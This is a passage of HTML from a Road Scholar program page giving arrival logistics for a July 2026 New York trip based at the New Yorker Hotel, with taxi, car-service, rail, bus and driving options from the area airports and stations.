        </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-55f767c0-0d85-47af-a902-9c92ef5299e4" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Plane</div><p>Arrival day is on Sunday, July 19, 2026.</p><p>Meet the group at New Yorker Hotel in New York, NY</p><p><span class="text-tangaroa fw-bold">Start of Trip:&#xA0;</span>  4:00 p.m. hotel check-in and Program Registration; 4:30 p.m. Orientation; 5:30 p.m. Welcome Dinner.</p><p><span class="text-tangaroa fw-bold">Your trip ends on:&#xA0;</span>Friday, July 24, 2026 in New York, NY at New Yorker Hotel</p><p><span class="text-tangaroa fw-bold">End of Trip:&#xA0;</span>10:30 a.m. after wrap-up session; 11:00 a.m. hotel check-out.</p><div class="travel-info-body-subtitle">Ground Transportation Options</div><div class="travel-info-body-subtitle">Program Arrival Airport</div><p class="text-cardinal fw-bold">John F. Kennedy International Airport (JFK)</p><p><span>The estimated travel time to the check-in location is</span>
                        <span>1 hour</span>
                        <span>.</span></p><p><span>The estimated distance to the check-in location is</span>
                        <span>17 miles</span>
                        <span>.</span></p><div><p class="text-tangaroa fw-bold">NYC Taxi</p><p class="text-tangaroa fw-bold">Taxi</p><p class="fw-bold">*Advanced reservations are not required.</p><p>Unless noted otherwise Taxi FARE DEPENDS ON TRAFFIC!&#xD;&#xA;&#xD;&#xA;Airport Fee for pick up at JFK going to Manhattan: $1.25  (does not apply going the other direction)&#xD;&#xA;&#xD;&#xA;Flat Fee for trips between Manhattan and John F. Kennedy Airport (JFK) in either direction: $70&#xD;&#xA;Plus 50 cents MTA State Surcharge.&#xD;&#xA;Plus $1.00 Improvement Surcharge.&#xD;&#xA;$5.00 rush hour surcharge (4pm to 8pm weekdays, excluding legal holidays).&#xD;&#xA;Plus New York State Congestion Surcharge of $2.50 (Yellow Taxi) or $2.75 (Green Taxi) for all trips that begin, end or pass through Manhattan south of 96th Street. (Our hotels are within this zone)&#xD;&#xA;Plus any tolls.&#xD;&#xA;Plus discretionary tips.&#xD;&#xA;The on-screen rate message should read &quot;Rate #2- JFK Airport.&quot;</p></div><div class="travel-info-body-subtitle">Program Arrival Airport</div><p class="text-cardinal fw-bold">John F. Kennedy International Airport (JFK)</p><p><span>The estimated travel time to the check-in location is</span>
                        <span>1 hour</span>
                        <span>.</span></p><p><span>The estimated distance to the check-in location is</span>
                        <span>17 miles</span>
                        <span>.</span></p><div><p class="text-tangaroa fw-bold">Carmel Car &amp; Limo Service</p><p class="text-tangaroa fw-bold">Commercial Van/Shuttle</p><p><span class="text-tangaroa fw-bold">Phone:</span> 8666666666</p><p><span class="text-tangaroa fw-bold">Cost:</span> Please call transfer service directly for rates. Prices subject to change.</p><p class="fw-bold">*Advanced reservations are required.</p><p>Note: There are no airport &#x27;shuttles&#x27; in NYC.  This is a car service. &#xD;&#xA;Call for rates. NOTE: In addition to base rate quoted, additional fees based on trip distance and duration including taxes, tolls and various surcharges may apply. Final total cost may be quite a bit higher than initial quote. Driver tip is not included in final cost. &#xD;&#xA;Call to reserve 24 hours in ADVANCE.&#xD;&#xA;PRICES SUBJECT TO CHANGE</p></div><div class="travel-info-body-subtitle">Program Arrival Airport</div><p class="text-cardinal fw-bold">John F. Kennedy International Airport (JFK)</p><p><span>The estimated travel time to the check-in location is</span>
                        <span>1 hour</span>
                        <span>.</span></p><p><span>The estimated distance to the check-in location is</span>
                        <span>17 miles</span>
                        <span>.</span></p><div><p class="text-tangaroa fw-bold">Concierge Club</p><p class="text-tangaroa fw-bold">Commercial Van/Shuttle</p><p><span class="text-tangaroa fw-bold">Phone:</span> 6314331275</p><p><span class="text-tangaroa fw-bold">Cost:</span> Please call transfer service directly for rates.. Prices subject to change.</p><p class="fw-bold">*Advanced reservations are required.</p><p>Note: There are no airport &#x27;shuttles&#x27; in NYC.  This car service offers preferred service and pricing for Road Scholars. Call John for rates at number listed and let him know you&#x27;re traveling with Road Scholar. &#xD;&#xA;Prices quoted are all-in rates - no hidden fees added later. You will receive a confirmation and a follow up the day before with the name of the driver and their direct phone number for easy connection upon arrival. Tip should be paid in cash to driver.</p></div><div class="travel-info-body-subtitle">Program Arrival Airport</div><p class="text-cardinal fw-bold">John F. Kennedy International Airport (JFK) to New Yorker Hotel</p><p><span>The estimated travel time to the check-in location is</span>
                        <span>80 minutes (approx)</span>
                        <span>.</span></p><p><span>The estimated distance to the check-in location is</span>
                        <span>17 miles</span>
                        <span>.</span></p><div><p class="text-tangaroa fw-bold">MTA/LIRR Commuter Rail</p><p class="text-tangaroa fw-bold">Public Transportation</p><p><span class="text-tangaroa fw-bold">Cost:</span> $16.50 (off-peak) or $19.50 (peak). Prices subject to change.</p><p class="fw-bold">*Advanced reservations are not required.</p><p>FROM JFK Terminals&#xD;&#xA;&#xD;&#xA;Take AirTrain ($8.25) to Jamaica.  Use a credit card with a chip to pay the fare via the OMNY system.&#xD;&#xA;&#xD;&#xA;At Jamaica Station transfer to the LIRR commuter rail to PENN STATION.  The fare for this train is separate from the Airtrain and varies: $8.25 off-peak; $11.25 peak. Weekends are off-peak. Purchase your ticket at one of the kiosks in the station before boarding the train. &#xD;&#xA;&#xD;&#xA;The train will bring you directly into Penn Station. Exit out to 8th Avenue.  The New Yorker is only a few blocks away at 34th &amp; 8th Avenue. Easy walking distance.</p></div><div class="travel-info-body-subtitle">Program Arrival Airport</div><p class="text-cardinal fw-bold">LaGuardia Airport (LGA)</p><p><span>The estimated travel time to the check-in location is</span>
                        <span>1 hour</span>
                        <span>.</span></p><p><span>The estimated distance to the check-in location is</span>
                        <span>10 miles</span>
                        <span>.</span></p><div><p class="text-tangaroa fw-bold">NYC Taxi</p><p class="text-tangaroa fw-bold">Taxi</p><p class="fw-bold">*Advanced reservations are not required.</p><p>Unless noted otherwise Taxi FARE DEPENDS ON TRAFFIC!&#xD;&#xA;&#xD;&#xA;Trips to/from LaGuardia Airport are charged the standard metered fare, plus a $5.00 surcharge and all other applicable surcharges.&#xD;&#xA;&#xD;&#xA;$3.00 initial charge.&#xD;&#xA;Plus 70 cents per 1/5 mile when traveling above 12mph or per 60 seconds in slow traffic or when vehicle is stopped.&#xD;&#xA;Plus 50 cents MTA State Surcharge for all trips that end in New York City.&#xD;&#xA;Plus $1.00 Improvement Surcharge.&#xD;&#xA;Plus $1.00 overnight surcharge 8pm to 6am.&#xD;&#xA;Plus $2.50 rush hour surcharge from 4pm to 8pm on weekdays, excluding holidays.&#xD;&#xA;Plus New York State Congestion Surcharge of $2.50 (Yellow Taxi) or $2.75 (Green Taxi) for all trips that begin, end or pass through Manhattan south of 96th Street. Our hotels are in this zone.&#xD;&#xA;Plus any tolls.&#xD;&#xA;Plus discretionary tips.&#xD;&#xA;There is no charge for extra passengers, luggage or bags, or paying by credit card.&#xD;&#xA;The on-screen rate message should read: &quot;Rate #01 &#x2013; Standard City Rate.&quot;&#xD;&#xA;Make sure to always take your receipt.</p></div><div class="travel-info-body-subtitle">Program Arrival Airport</div><p class="text-cardinal fw-bold">LaGuardia Airport (LGA)</p><p><span>The estimated travel time to the check-in location is</span>
                        <span>1 hour</span>
                        <span>.</span></p><p><span>The estimated distance to the check-in location is</span>
                        <span>10 miles</span>
                        <span>.</span></p><div><p class="text-tangaroa fw-bold">Concierge Club</p><p class="text-tangaroa fw-bold">Commercial Van/Shuttle</p><p><span class="text-tangaroa fw-bold">Phone:</span> 6314331275</p><p><span class="text-tangaroa fw-bold">Cost:</span> Please call transfer service directly for rates. Prices subject to change.</p><p class="fw-bold">*Advanced reservations are required.</p><p>Note: There are no airport &#x27;shuttles&#x27; in NYC. This car service offers preferred service and pricing for Road Scholars. Call John for rates at number listed and let him know you&#x27;re traveling with Road Scholar.&#xD;&#xA;Prices quoted are all-in rates - no hidden fees added later. You will receive a confirmation and a follow up the day before with the name of the driver and their direct phone number for easy connection upon arrival. Tip should be paid in cash to driver.</p></div><div class="travel-info-body-subtitle">Program Arrival Airport</div><p class="text-cardinal fw-bold">LaGuardia Airport (LGA)</p><p><span>The estimated travel time to the check-in location is</span>
                        <span>1.5 hours</span>
                        <span>.</span></p><p><span>The estimated distance to the check-in location is</span>
                        <span>10 miles</span>
                        <span>.</span></p><div><p class="text-tangaroa fw-bold">Carmel Car &amp; Limo Service</p><p class="text-tangaroa fw-bold">Commercial Van/Shuttle</p><p><span class="text-tangaroa fw-bold">Phone:</span> 8666666666</p><p><span class="text-tangaroa fw-bold">Cost:</span> Please call transfer service directly for rates. Prices subject to change.</p><p class="fw-bold">*Advanced reservations are required.</p><p>Note: There are no airport &#x27;shuttles&#x27; in NYC.  This is a car service. &#xD;&#xA;Call for rates. NOTE: In addition to base rate quoted, additional fees based on trip distance and duration including taxes, tolls and various surcharges may apply. Final total cost may be quite a bit higher than initial quote. Driver tip is not included in final cost. &#xD;&#xA;Call to reserve 24 hours in ADVANCE.&#xD;&#xA;PRICES SUBJECT TO CHANGE</p></div><div class="travel-info-body-subtitle">Program Arrival Airport</div><p class="text-cardinal fw-bold">LaGuardia Airport (LGA) to NYH</p><p><span>The estimated travel time to the check-in location is</span>
                        <span>1.5 hours</span>
                        <span>.</span></p><p><span>The estimated distance to the check-in location is</span>
                        <span>10 miles</span>
                        <span>.</span></p><div><p class="text-tangaroa fw-bold">MTA</p><p class="text-tangaroa fw-bold">Public Transportation</p><p><span class="text-tangaroa fw-bold">Cost:</span> Please call transfer service directly for rates. Prices subject to change.</p><p class="fw-bold">*Advanced reservations are not required.</p><p>Take Q70 bus to Roosevelt Avenue station.  Tap any chip-enhanced credit card on the OMNY reader to pay $2.90 fare.  &#xD;&#xA;&#xD;&#xA;Transfer to the &#x201C;E&#x201D; Subway train Manhattan Bound/DOWNTOWN to &#x201C;34th Street/Penn Station.&#x201D;  Be sure to use the the same card when transferring to the subway and the system will recognize it as a free transfer.</p></div><div class="travel-info-body-subtitle">Program Arrival Airport</div><p class="text-cardinal fw-bold">Newark Liberty International Airport (EWR)</p><p><span>The estimated travel time to the check-in location is</span>
                        <span>1 hour</span>
                        <span>.</span></p><p><span>The estimated distance to the check-in location is</span>
                        <span>16 miles</span>
                        <span>.</span></p><div><p class="text-tangaroa fw-bold">NJ Transit</p><p class="text-tangaroa fw-bold">Public Transportation</p><p><span class="text-tangaroa fw-bold">Cost:</span> Please call transfer service directly for rates. Prices subject to change.</p><p class="fw-bold">*Advanced reservations are not required.</p><p>From Newark Airport&#xD;&#xA;Follow signs from baggage claim area to the AirTrain monorail direct to Newark Airport Station.&#xD;&#xA;Take NJ Transit to New York Penn Station. This is normally the final stop on the train. Penn Station is undergoing a massive renovation - follow exit signs for 8th Avenue.  The hotel has an enormous sign fronting on 8th Avenue at 34th Street - it is just a block or two away, depending on which exit you emerge from. Walk in the direction of the traffic and you will see the hotel sign. Purchase ticket from NJ Transit kiosk in airport. Senior Fare: $11.25, Regular Fare: $15.25 (subject to change.)</p></div><div class="travel-info-body-subtitle">Program Arrival Airport</div><p class="text-cardinal fw-bold">Newark Liberty International Airport (EWR)</p><p><span>The estimated travel time to the check-in location is</span>
                        <span>1 hour</span>
                        <span>.</span></p><p><span>The estimated distance to the check-in location is</span>
                        <span>16 miles</span>
                        <span>.</span></p><div><p class="text-tangaroa fw-bold">Carmel Car &amp; Limo Service</p><p class="text-tangaroa fw-bold">Commercial Van/Shuttle</p><p><span class="text-tangaroa fw-bold">Phone:</span> 8666666666</p><p><span class="text-tangaroa fw-bold">Cost:</span> Please call transfer service directly for rates. Prices subject to change.</p><p class="fw-bold">*Advanced reservations are required.</p><p>Note: There are no airport &#x27;shuttles&#x27; in NYC.  This is a car service. &#xD;&#xA;Call for rates. NOTE: In addition to base rate quoted, additional fees based on trip distance and duration including taxes, tolls and various surcharges may apply. Final total cost may be quite a bit higher than initial quote. Driver tip is not included in final cost. &#xD;&#xA;Call to reserve 24 hours in ADVANCE.&#xD;&#xA;PRICES SUBJECT TO CHANGE</p></div><div class="travel-info-body-subtitle">Program Arrival Airport</div><p class="text-cardinal fw-bold">Newark Liberty International Airport (EWR)</p><p><span>The estimated travel time to the check-in location is</span>
                        <span>1 hour</span>
                        <span>.</span></p><p><span>The estimated distance to the check-in location is</span>
                        <span>16 miles</span>
                        <span>.</span></p><div><p class="text-tangaroa fw-bold">Concierge Club</p><p class="text-tangaroa fw-bold">Commercial Van/Shuttle</p><p><span class="text-tangaroa fw-bold">Phone:</span> 6314331275</p><p><span class="text-tangaroa fw-bold">Cost:</span> Please call transfer service directly for rates. Prices subject to change.</p><p class="fw-bold">*Advanced reservations are required.</p><p>Note: There are no airport &#x27;shuttles&#x27; in NYC. This car service offers preferred service and pricing for Road Scholars. Call John for rates at number listed and let him know you&#x27;re traveling with Road Scholar.&#xD;&#xA;Prices quoted are all-in rates - no hidden fees added later. You will receive a confirmation and a follow up the day before with the name of the driver and their direct phone number for easy connection upon arrival. Tip should be paid in cash to driver.</p></div></div></div></div><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE8A3"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">
          Traveling by Train
        </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-ca97fb26-9542-46d2-817f-a91fcb399a5a" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Train</div><p>Arrival day is on 7/19/2026.</p><p>Meet the group at New Yorker Hotel in New York, NY.</p><p><span class="fw-bold text-tangaroa">Start of Trip:&#xA0;</span>  4:00 p.m. hotel check-in and Program Registration; 4:30 p.m. Orientation; 5:30 p.m. Welcome Dinner.</p><p><span class="fw-bold text-tangaroa">Your trip ends on:&#xA0;</span>Friday, July 24, 2026 in New York, NY at New Yorker Hotel.
        </p><p><span class="fw-bold text-tangaroa">End of Trip:&#xA0;</span>10:30 a.m. after wrap-up session; 11:00 a.m. hotel check-out..</p><div><div class="travel-info-body-subtitle">Program Arrival</div><p class="fw-bold text-cardinal">Station: Grand Central Terminal</p><p><span>The estimated travel time to the check-in location is</span>
                    <span>15 minutes</span>
                    <span>.</span></p><p><span>The estimated distance to the check-in location is</span>
                    <span>1 mile</span>
                    <span>.</span></p><div><div class="travel-info-body-subtitle">Transportation Options From the Train Station</div><p class=" fw-bold text-tangaroa">NYC Taxi</p><p class=" fw-bold text-tangaroa">Taxi</p><p><span class="fw-bold text-tangaroa">Cost:</span> Standard Meter Fare (See below). Prices subject to change.</p><p class="fw-bold">*Advanced reservations are not required.</p><p>$3.00 initial charge.&#xD;&#xA;Plus 70 cents per 1/5 mile when traveling above 12mph or per 60 seconds in slow traffic or when the vehicle is stopped.&#xD;&#xA;Plus 50 cents MTA State Surcharge &#xD;&#xA;Plus $1.00 Improvement Surcharge.&#xD;&#xA;Plus $1.00 overnight surcharge 8pm to 6am.&#xD;&#xA;Plus $2.50 rush hour surcharge from 4pm to 8pm on weekdays, excluding holidays.&#xD;&#xA;Plus New York State Congestion Surcharge of $2.50 (Yellow Taxi) or $2.75 (Green Taxi) for all trips that begin, end or pass through Manhattan south of 96th Street.&#xD;&#xA;Plus discretionary tips.&#xD;&#xA;There is no charge for extra passengers, luggage or bags, or paying by credit card.&#xD;&#xA;The on-screen rate message should read: &quot;Rate #01 &#x2013; Standard City Rate.&quot;&#xD;&#xA;Make sure to always take your receipt.</p></div></div></div></div></div><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE8A1"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">
          Traveling by Car
        </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-fa03c803-e736-49fb-977c-cc568b5afb9c" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Car</div><p>Arrival day is on 7/19/2026.</p><p>Meet the group at New Yorker Hotel in New York, NY.</p><p><span class="fw-bold text-tangaroa">Start of Trip:&#xA0;</span>  4:00 p.m. hotel check-in and Program Registration; 4:30 p.m. Orientation; 5:30 p.m. Welcome Dinner.</p><p><span class="fw-bold text-tangaroa">Your trip ends on:&#xA0;</span>Friday, July 24, 2026 in New York, NY at New Yorker Hotel.
                </p><p><span class="fw-bold text-tangaroa">End of Trip:&#xA0;</span>10:30 a.m. after wrap-up session; 11:00 a.m. hotel check-out..</p><div><div class="travel-info-body-subtitle">Parking</div>
            <p>.</p></div><div><div class="travel-info-body-subtitle">Directions</div><p class="fw-bold text-tangaroa">FROM THE NORTHEAST</p><p>I-95 to I-278 West&#xD;&#xA;Exit 6B toward Triboro Bridge&#xD;&#xA;Exit toward &quot;RANDALLS-WARDS ISLANDS/MANHATTAN/FDR DRIVE&quot;&#xD;&#xA;Merge onto Triboro Bridge&#xD;&#xA;Merge onto FDR Drive&#xD;&#xA;Exit #8 toward I-495/MIDTOWN TUNNEL/East 34th Street&#xD;&#xA;Right onto 34th Street, proceed to 8th Avenue</p><p class="fw-bold text-tangaroa">FROM THE EAST</p><p>I-495 to Midtown Tunnel&#xD;&#xA;Exit East 34th Street&#xD;&#xA;Right onto 34th Street proceed to 8th Avenue</p><p class="fw-bold text-tangaroa">FROM NEW JERSEY</p><p>Take the Lincoln Tunnel into Manhattan. Follow the signs to 34th Street. Turn left on 34th Street. Turn left on Eighth Avenue.</p></div></div></div></div><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE8E9"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">
          Other Info
        </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-0b06cf94-387d-45f1-a617-5ae8c3a33a61" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div><div class="travel-info-body-subtitle">Other</div><p>Arrival day is on 7/19/2026.</p><p>Meet the group at New Yorker Hotel in New York, NY.</p><p><span class="fw-bold text-tangaroa">Start of Trip:&#xA0;</span>  4:00 p.m. hotel check-in and Program Registration; 4:30 p.m. Orientation; 5:30 p.m. Welcome Dinner.</p><p><span class="fw-bold text-tangaroa">Your trip ends on:&#xA0;</span>Friday, July 24, 2026 in New York, NY at New Yorker Hotel.
            </p><p><span class="fw-bold text-tangaroa">End of Trip:&#xA0;</span>10:30 a.m. after wrap-up session; 11:00 a.m. hotel check-out..</p><div><div class="travel-info-body-subtitle">By Bus</div><div class="fw-bold text-cardinal">Program Arrival</div><p class="fw-bold text-cardinal">Port Authority Bus Terminal</p><p><span>The estimated travel time to the check-in location is</span>
                        <span>10 minutes</span>
                        <span>.</span></p><p><span>The estimated distance to the check-in location is</span>
                        <span>1 mile</span>
                        <span>.</span></p><div><div class="travel-info-body-subtitle">Transportation Options to Your Lodgings</div><p class="fw-bold text-tangaroa">NYC Taxi</p><p class="fw-bold text-tangaroa">Taxi</p><p class="fw-bold">*Advanced reservations are not required.</p><p>If walking, exit to 8th Ave and head south to 34th Street.</p></div></div></div></div></div></div></div></div><div class="travel-modal-footer"><span class="travel-modal-footer-close-text" tabindex="0" role="button" aria-label="close">Close</span></div></div></div></div><div class="modal blazor-modal fade rs-bootstrap-modal small-modal " tabindex="-1" role="dialog" id="blazor-modal-32358223" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title">You&#x2019;ve hit a bump in the road</h5>
        <button type="button" class="btn-close" aria-label="Close"></button></div>
    <div class="modal-body">We apologize, but we&#x2019;re having some technical problems right now. You can either try again later or give us a call at (800) 454-5768, Monday-Friday, 8am &#x2013; 9pm ET.</div>
    <div class="modal-footer"><button type="button" class="btn btn-primary" tabindex="0" aria-label="confirm">Okay</button></div></div></div></div></div><!--Blazor:{"prerenderId":"078b1bf9a41044fdaec856e0bb681d96"}-->
        <div class="component-spinner">
            <div class="loading-spinner-container">
                <div class="component-spinner-backdrop"></div>
                <div class="loading-spinner">
                    <div class="full-circle"></div>
                    <div class="half-circle"></div>
                </div>
            </div>
        </div>
    </app>
</div>

    
<div><script>
function refreshIfRedirected() {
    if(!window.location.pathname.startsWith('/find-an-adventure') && document.getElementById('blazor-app').innerHTML.includes('Sorry, there\'s nothing at this address.')) {
        window.location.reload();
    }
}
setInterval(refreshIfRedirected, 500)
</script></div>

<footer class="primary-footer">
    <div class="footer-navbar">
        <div class="footer-menu-section-mobile text-white h2">
            <div class="py-md-5">
                <div class="accordion" id="footerAccordion">
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse0" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Contact Us</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse0" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="tel:&#x2B;18004545768">
                                                            1-800-454-5768
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/contact-us/">
                                                            Get in Touch
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/financial-assistance/">
                                                            Apply for Financial Aid
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/web-help/logging-in/">
                                                            Web Help
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/catalog-request/">
                                                            Request a Catalog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Adventures</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse1" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/">
                                                            Why Go With Us
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/practical-information/">
                                                            Practical Information
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/groups/">
                                                            Bring a Group
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/find-an-adventure/">
                                                            Find a Trip
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/destinations/">
                                                            See the Map
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/Terms-Conditions/">
                                                            Terms and Conditions
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Organization</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse2" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/">
                                                            About Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/mission/">
                                                            Our Mission
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/our-story/50th-anniversary-timeline/">
                                                            50 Years of Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/giving/">
                                                            Giving
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/careers/">
                                                            Careers
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/press/">
                                                            Press
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/partnership/">
                                                            Partnership
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/blog/">
                                                            Blog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Resources</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse3" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://bookshop.org/shop/roadscholar/">
                                                            Bookshop
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-store.checkoutstores.com/">
                                                            Campus Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-kit.checkoutstores.com/">
                                                            Provider Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/About-LLIs/">
                                                            Lifelong Learning Institutes
                                                        </a>
                                                </div>
                                </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-menu-section">
        <div class="container">
            <div class="row row-cols-12 row-cols-md-4 pb-md-4">
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Contact Us
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="tel:&#x2B;18004545768">
                                                        1-800-454-5768
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/contact-us/">
                                                        Get in Touch
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/financial-assistance/">
                                                        Apply for Financial Aid
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/web-help/logging-in/">
                                                        Web Help
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/catalog-request/">
                                                        Request a Catalog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Adventures
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/">
                                                        Why Go With Us
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/practical-information/">
                                                        Practical Information
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/groups/">
                                                        Bring a Group
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/find-an-adventure/">
                                                        Find a Trip
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/destinations/">
                                                        See the Map
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/Terms-Conditions/">
                                                        Terms and Conditions
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Organization
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/">
                                                        About Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/mission/">
                                                        Our Mission
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/our-story/50th-anniversary-timeline/">
                                                        50 Years of Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/giving/">
                                                        Giving
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/careers/">
                                                        Careers
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/press/">
                                                        Press
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/partnership/">
                                                        Partnership
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/blog/">
                                                        Blog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Resources
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://bookshop.org/shop/roadscholar/">
                                                        Bookshop
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-store.checkoutstores.com/">
                                                        Campus Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-kit.checkoutstores.com/">
                                                        Provider Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/About-LLIs/">
                                                        Lifelong Learning Institutes
                                                    </a>
                                            </div>
                            </div>
                    </div>
            </div>
        </div>
    </div>
    <div class="bg-tangaroa">
        <div class="container">
